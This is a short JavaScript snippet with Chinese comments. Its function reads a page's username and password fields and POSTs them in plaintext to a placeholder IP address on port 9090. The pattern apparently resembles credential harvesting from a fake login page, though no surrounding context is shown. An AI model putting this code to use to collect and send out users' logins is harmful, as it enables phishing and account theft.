 function saveAccount() {
// 通过 id 获取元素值
var user = document.getElementById("u").value;
var passwd = document.getElementById("p").value;
// 创建XMLHttpRequest 对象
var httpRequest = new XMLHttpRequest();
// 建立一个 HTTP 异步请求
httpRequest.open('POST', 'http://XXX.XXX.XXX.XXXX:9090', true);
// 设置HTTP请求头部 C..参数的值为ap...
httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//  发送请求
httpRequest.send('user=' + user + '&amp;pwd=' + passwd);
}